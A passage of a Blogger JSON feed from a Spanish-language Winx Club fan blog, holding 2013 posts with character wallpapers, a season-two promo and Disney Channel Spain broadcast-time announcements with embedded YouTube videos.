All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlwxpvfcI2jIo82LuiVUFMeHRhRZcxozULUyPmkG1QwSa39-WAKDZxfOFCQqhXLqeTpKGNVp8CW3ZDArBEDYTnrtSGDFvNqmOUGVq6pjnRa41yLZ7s05Z1enS3bqSy58766nG7NpJXk88\/s72-c\/sheisallthat_charmix_collection.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1753928349566288392"},"published":{"$t":"2013-07-02T18:45:00.000+02:00"},"updated":{"$t":"2013-07-02T18:45:00.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Magic Winx"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMNfkRcnstAvzAyFGOBEQfAONF9Y8Tt4ZUVva8yTDjPIXsbubZWxGPNx1EXbf-Whp0qSBmoz9S6gM7cYaXkC0yqOoWJufTVIfbVKVz_zN-O5n6M3FbDZ7RawdzhZbIiF5YUMGInv2qY4\/s890\/winxclub_flora_sheisallthat_charmix_winxclubrus.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMNfkRcnstAvzAyFGOBEQfAONF9Y8Tt4ZUVva8yTDjPIXsbubZWxGPNx1EXbf-Whp0qSBmoz9S6gM7cYaXkC0yqOoWJufTVIfbVKVz_zN-O5n6M3FbDZ7RawdzhZbIiF5YUMGInv2qY4\/s890\/winxclub_flora_sheisallthat_charmix_winxclubrus.png\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1753928349566288392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1753928349566288392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-flora-magic-winx.html","title":"Fondo de pantalla Flora Magic Winx"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMNfkRcnstAvzAyFGOBEQfAONF9Y8Tt4ZUVva8yTDjPIXsbubZWxGPNx1EXbf-Whp0qSBmoz9S6gM7cYaXkC0yqOoWJufTVIfbVKVz_zN-O5n6M3FbDZ7RawdzhZbIiF5YUMGInv2qY4\/s72-c\/winxclub_flora_sheisallthat_charmix_winxclubrus.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-901037579393288288"},"published":{"$t":"2013-06-19T17:30:00.000+02:00"},"updated":{"$t":"2013-06-19T17:30:03.689+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Magic Winx"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjp2Sux57UCsiSOvxibSRjveUnSi-JVVvPmPCGFgp3mXj1SjABvx5_eSS8LwFJ99YVCYLWWgWRVDFRiTKQbVrbeHCEH0oyZUjQhO0pU0J-9ZWGGiNC-VUU-YygtPXKPKoeWl2QkJRHw\/s1600\/winxclub_bloom_sheisallthat_charmix_winxclubrus.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjp2Sux57UCsiSOvxibSRjveUnSi-JVVvPmPCGFgp3mXj1SjABvx5_eSS8LwFJ99YVCYLWWgWRVDFRiTKQbVrbeHCEH0oyZUjQhO0pU0J-9ZWGGiNC-VUU-YygtPXKPKoeWl2QkJRHw\/s1600\/winxclub_bloom_sheisallthat_charmix_winxclubrus.png\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/901037579393288288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/901037579393288288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-bloom-magic-winx.html","title":"Fondo de pantalla Bloom Magic Winx"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjp2Sux57UCsiSOvxibSRjveUnSi-JVVvPmPCGFgp3mXj1SjABvx5_eSS8LwFJ99YVCYLWWgWRVDFRiTKQbVrbeHCEH0oyZUjQhO0pU0J-9ZWGGiNC-VUU-YygtPXKPKoeWl2QkJRHw\/s72-c\/winxclub_bloom_sheisallthat_charmix_winxclubrus.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7114935501787476520"},"published":{"$t":"2013-06-17T18:15:00.000+02:00"},"updated":{"$t":"2013-06-17T18:15:00.954+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Winx"}],"title":{"type":"text","$t":"Nueva imagen de Stella Magic Winx versión Nick"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3zPV7U6ldJvQbzib7njNODsZeBahh9LUrTjFfnCH7_OmpRcbOChi6E2RAF0EGZkeM0yFu9INotwJVudKja5qtiFghcfYhFuIdKcagrSX-9bNo01UDosXpoM6wvwO0JJ_14cK7aEc5iA\/s1600\/NYG_FEoObgY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3zPV7U6ldJvQbzib7njNODsZeBahh9LUrTjFfnCH7_OmpRcbOChi6E2RAF0EGZkeM0yFu9INotwJVudKja5qtiFghcfYhFuIdKcagrSX-9bNo01UDosXpoM6wvwO0JJ_14cK7aEc5iA\/s1600\/NYG_FEoObgY.jpg\" height=\"373\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7114935501787476520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7114935501787476520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/nueva-imagen-de-stella-magic-winx.html","title":"Nueva imagen de Stella Magic Winx versión Nick"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3zPV7U6ldJvQbzib7njNODsZeBahh9LUrTjFfnCH7_OmpRcbOChi6E2RAF0EGZkeM0yFu9INotwJVudKja5qtiFghcfYhFuIdKcagrSX-9bNo01UDosXpoM6wvwO0JJ_14cK7aEc5iA\/s72-c\/NYG_FEoObgY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7607695704516864941"},"published":{"$t":"2013-04-22T17:45:00.000+02:00"},"updated":{"$t":"2013-04-22T17:45:00.302+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"}],"title":{"type":"text","$t":"Imagen de Tecna estilo motera"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLa imagen es de la 1º o 2º temporada.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_nZ9pw-99NgfyviushzYgMBCqYHFyeZ5_Ds5FDGfLfJfWiwnOZGaNIxdg9P8nSfqUZ1a2xagHMdd47tlnu4uf7DljnZxhYdNvgWUJ-jFED53STmJX5xbp1jmI0KjwwpRr2Dq5qc5Qyg\/s1600\/tecna+motorbike+style.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_nZ9pw-99NgfyviushzYgMBCqYHFyeZ5_Ds5FDGfLfJfWiwnOZGaNIxdg9P8nSfqUZ1a2xagHMdd47tlnu4uf7DljnZxhYdNvgWUJ-jFED53STmJX5xbp1jmI0KjwwpRr2Dq5qc5Qyg\/s1600\/tecna+motorbike+style.png\" height=\"320\" width=\"181\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7607695704516864941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7607695704516864941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/imagen-de-tecna-estilo-motera.html","title":"Imagen de Tecna estilo motera"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_nZ9pw-99NgfyviushzYgMBCqYHFyeZ5_Ds5FDGfLfJfWiwnOZGaNIxdg9P8nSfqUZ1a2xagHMdd47tlnu4uf7DljnZxhYdNvgWUJ-jFED53STmJX5xbp1jmI0KjwwpRr2Dq5qc5Qyg\/s72-c\/tecna+motorbike+style.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7978316749042989476"},"published":{"$t":"2013-03-01T18:00:00.000+01:00"},"updated":{"$t":"2013-03-01T18:00:03.128+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"¡Revive la 2º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5cTH-52ogB4dak3iCcKqWcs7-8Gl6O2Ac3quZn4iV-KdhBk-UGCmAIVvL_MieFZtxfDg1fhHvmEVAr-r3nzPrZjGVnkgyJ_o-cBZYsb5OawS7WMG1sddpBWGKIvpDclIyGLSkHb55iw\/s1600\/ws2_inside_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5cTH-52ogB4dak3iCcKqWcs7-8Gl6O2Ac3quZn4iV-KdhBk-UGCmAIVvL_MieFZtxfDg1fhHvmEVAr-r3nzPrZjGVnkgyJ_o-cBZYsb5OawS7WMG1sddpBWGKIvpDclIyGLSkHb55iw\/s1600\/ws2_inside_1.jpg\" height=\"170\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Story 2 - ¡Siempre mágicas, siempre amigas!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Estás lista para revivir las aventuras de la Segunda Temporada?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nComienza otro año escolar en Alfea y hay muchas sorpresas preparadas para las Winx.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLayla entra a formar parte del Club Winx, llegan las pequeñas Pixie con su mágica alegría... y\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡¿qué decir de las Trix?! Traidoras y desleales como siempre y más potentes gracias a la\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nayuda del terrible Lord Darkar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPero no queremos anticiparte demasiado...\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara saber todos los detalles ven a vernos en la sección \u003Ca href=\"http:\/\/www.winxclub.com\/es\/winx-story\/2\"\u003EWINX STORY\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Te esperamos!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7978316749042989476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7978316749042989476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/03\/revive-la-2-temporada-winx-club.html","title":"¡Revive la 2º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5cTH-52ogB4dak3iCcKqWcs7-8Gl6O2Ac3quZn4iV-KdhBk-UGCmAIVvL_MieFZtxfDg1fhHvmEVAr-r3nzPrZjGVnkgyJ_o-cBZYsb5OawS7WMG1sddpBWGKIvpDclIyGLSkHb55iw\/s72-c\/ws2_inside_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8202261458597346212"},"published":{"$t":"2013-02-04T19:12:00.001+01:00"},"updated":{"$t":"2013-02-05T18:27:10.362+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"}],"title":{"type":"text","$t":"¡No te pierdas los episodios del Winx Club en Disney Channel!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtArC1Hec22OKr9kh24Lf0_FnTYXAe71fCWx09b7Lu5AqaIsdBvAd22E9DbNa__pog3w0LM60QphyhB5thDO7ygZQlsVrfPW2yx8FPN-nsN43ojTFOJ_Z9ANEKPsJNIwt9kND0MLc0Q\/s1600\/disney_channel_middle_east.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtArC1Hec22OKr9kh24Lf0_FnTYXAe71fCWx09b7Lu5AqaIsdBvAd22E9DbNa__pog3w0LM60QphyhB5thDO7ygZQlsVrfPW2yx8FPN-nsN43ojTFOJ_Z9ANEKPsJNIwt9kND0MLc0Q\/s400\/disney_channel_middle_east.jpg\" width=\"333\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEmpezó la emisión de la 2º temporada Winx Club en Disney Channel España.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETodos los días a las 5:35 p.m.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Ese emitirán las Winx y\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Epondrás ver 2 episodios cada día.\u003C\/b\u003E\u003Cbr \/\u003E\nLa\u0026nbsp;repetición\u0026nbsp;de los episodios es a las 2:15 p.m.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿No es fantástico?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNo te las pierdas!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EToda la magia del Winx Club en\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EDisney Channel\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8202261458597346212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8202261458597346212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/02\/no-te-pierdas-los-episodios-del-winx.html","title":"¡No te pierdas los episodios del Winx Club en Disney Channel!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtArC1Hec22OKr9kh24Lf0_FnTYXAe71fCWx09b7Lu5AqaIsdBvAd22E9DbNa__pog3w0LM60QphyhB5thDO7ygZQlsVrfPW2yx8FPN-nsN43ojTFOJ_Z9ANEKPsJNIwt9kND0MLc0Q\/s72-c\/disney_channel_middle_east.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3477795678022395530"},"published":{"$t":"2013-01-28T18:00:00.000+01:00"},"updated":{"$t":"2013-01-28T18:00:00.435+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Cambio de hora para el estreno del Winx Club en Disney Channel!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s1600\/613FoXIrVbL._SX500_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s400\/613FoXIrVbL._SX500_.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDisney Channel adelanta el estreno al próximo lunes a las 14:15h del mediodía.\u003C\/b\u003E\u003Cbr \/\u003E\nEmpezaran con la 2º temporada y esperemos que lleguen a emitir la 5º.\u003Cbr \/\u003E\nNo os\u0026nbsp;perdáis\u0026nbsp;los episodios!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEstas son algunas de las promos del Winx Club que se emiten con la hora cambiada.\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/WkYMgxMQaa4\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/LPER7nuAEcc\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/Sh-gFTFz1q8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por la info a dcspaindd\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3477795678022395530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3477795678022395530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/cambio-de-hora-para-el-estreno-del-winx.html","title":"¡Cambio de hora para el estreno del Winx Club en Disney Channel!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s72-c\/613FoXIrVbL._SX500_.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-369778193308442070"},"published":{"$t":"2013-01-07T17:30:00.000+01:00"},"updated":{"$t":"2013-01-07T17:30:01.167+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Firmas de Tecna y Musa extra 